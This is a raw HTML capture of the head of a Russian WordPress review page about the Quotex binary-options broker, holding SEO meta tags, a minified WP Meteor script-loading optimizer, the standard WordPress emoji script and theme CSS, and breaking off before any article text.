

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/quotex/
body_size: 39408
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>QUOTEX (Квотекс) – честный обзор брокера бинарных опционов от TrustViper</title>
	<meta name="description" content="QUOTEX - СКАМ-брокер по бинарным опционам. Схема развода от Квотекс, разбор отзывов, обзор проекта. Можно ли верить бинарному брокеру Куотекс? Проверка и вердикт TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/quotex/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="QUOTEX (Квотекс) – честный обзор брокера бинарных опционов от TrustViper" />
	<meta property="og:description" content="QUOTEX - СКАМ-брокер по бинарным опционам. Схема развода от Квотекс, разбор отзывов, обзор проекта. Можно ли верить бинарному брокеру Куотекс? Проверка и вердикт TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/quotex/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-20T10:34:47+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/09/quotex-logo.png" />
	<meta property="og:image:width" content="456" />
	<meta property="og:image:height" content="211" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="8 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 